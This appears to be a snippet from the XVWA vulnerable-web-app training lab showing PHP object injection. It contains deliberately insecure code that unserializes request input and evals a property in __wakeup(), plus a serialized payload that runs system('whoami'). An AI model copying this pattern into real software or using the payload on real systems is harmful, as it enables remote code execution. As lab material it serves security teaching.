 <?php
class PHPObjectInjection{
public $inject;
function __construct(){
}
function __wakeup(){
if(isset($this->inject)){
eval($this->inject);
}
}
}
if(isset($_REQUEST['r'])){
$var1=unserialize($_REQUEST['r']);
if(is_array($var1)){
echo "<br/>".$var1[0]." - ".$var1[1];
}
}
else{
echo ""; # nothing happens here
}
?>
Craft a payload using existing code inside the application.
• Basic serialized data
a:2:{i:0;s:4:"XVWA";i:1;s:33:"Xtreme Vulnerable Web Application";}
• Command execution
string(68) "O:18:"PHPObjectInjection":1:{s:6:"inject";s:17:"system('whoami');";}"